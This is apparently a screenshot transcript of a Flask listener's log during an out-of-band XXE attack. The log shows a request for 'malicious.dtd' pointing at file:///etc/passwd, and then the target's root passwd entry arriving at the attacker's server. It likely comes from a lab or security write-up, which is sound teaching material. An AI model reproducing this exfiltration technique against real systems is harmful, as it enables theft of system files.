 * Serving Flask app "app.py"
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://:80/ (Press CTRL+C to quit)
- - [26/Jul/2021 15:02:26] "GET /malicious.dtd?ext=file:///etc/passwd HTTP/1.0" 200 -
- - [26/Jul/2021 15:02:26] "GET /?x=root:x:0:0:root:/root:/bin/bash HTTP/0.9" 404 -